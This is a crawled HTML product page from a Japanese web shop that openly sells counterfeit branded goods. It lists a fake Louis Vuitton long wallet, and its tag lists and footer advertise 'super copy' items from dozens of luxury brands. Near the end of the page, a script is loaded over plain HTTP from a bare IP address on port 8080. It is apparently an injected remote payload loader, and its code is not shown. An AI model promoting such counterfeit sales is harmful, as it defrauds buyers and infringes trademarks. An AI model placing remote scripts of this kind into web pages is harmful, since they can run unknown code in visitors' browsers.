

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-21828.html
body_size: 7617
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布 16,700円 CPS021828</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-21828.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(21828)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4acc3530.jpg" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS021828</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>16,700円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">835円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(21828)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('21828',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="16700.00">
          	<input type="hidden" id="proIntegral" value="840">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">幅10.5CM　　高さ19.5CM 厚さ2.5CM<br />※測定する方法や場所に応じて、0.5～1cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">キャンバス</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum1.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum2.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum3.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum4.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum5.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum6.jpg" /><br />
<img loading="lazy" alt="ルイヴィトン偽物M81172 Zippy ファスナ付き 長財布" width="300" height="300" src="/upfiles/brand_images/e8639732672ae9840ce34aa924b76d6fsum7.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 21828;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 21828;
var now_time = 1768437501;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="21828" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="002a10d6892e54a22c05149b5b09cf11" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>